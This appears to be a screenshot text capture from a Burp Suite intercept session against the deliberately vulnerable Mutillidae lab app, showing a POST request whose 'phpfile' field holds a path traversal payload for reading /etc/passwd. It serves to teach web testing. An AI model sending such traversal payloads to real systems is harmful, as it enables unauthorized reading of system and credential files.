 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mutillidae/index.php?page=source-viewer.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/mutillidae/index.php?page=source-viewer.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Cookie: showhints=1; PHPSESSID=c766tk7i9odq5g4lumc2cco6k2; acopendivids=swingset,jotto,phpbb2,redmine;
Connection: close
Upgrade-Insecure-Requests: 1
page=source-viewer.php&phpfile=../../../../etc/passwd&source-file-viewer-php-submit-button=View+File